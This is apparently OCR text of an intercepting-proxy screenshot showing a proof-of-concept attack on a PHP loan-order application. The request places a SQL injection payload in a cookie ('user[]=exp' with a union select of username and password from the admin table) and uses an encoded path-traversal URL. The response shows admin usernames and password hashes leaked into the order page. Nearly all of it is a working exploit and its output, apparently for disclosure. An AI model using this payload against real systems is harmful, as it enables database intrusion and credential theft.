 Request
Pretty Raw Hex \n Select extension...
1 POST /.well-known/%2e%2e/index.php?m=Order&a=lists HTTP/2
2 Host: 127.0.0.1
3 Cookie: user[]=exp; user[]=))and 0  union select
1,2,3,group_concat(username,0x3a,password),5,6,7,8,9,10,11,12,13,14,15,16,17,18 from admin#*/
4 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) AppleWebKit/602.1.50 (KHTML,
like Gecko) CriOS/56.0.2924.75 Mobile/14E5239e Safari/602.1
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Content-Length: 0
8 Content-Type: application/octet-stream
9
10
Response
Pretty Raw Hex Render \n Select extension...
我的借款
借款编号：10 流水不足
金额：¥3.00
月供：
¥5Xadmin:f11ec7022bbe2bf69670d1a181646f0e,adming:edeccff4668c9c81cb144dbc5c86ace2期
订单生成时间：1970-01-01 08:00:07
INSPECTOR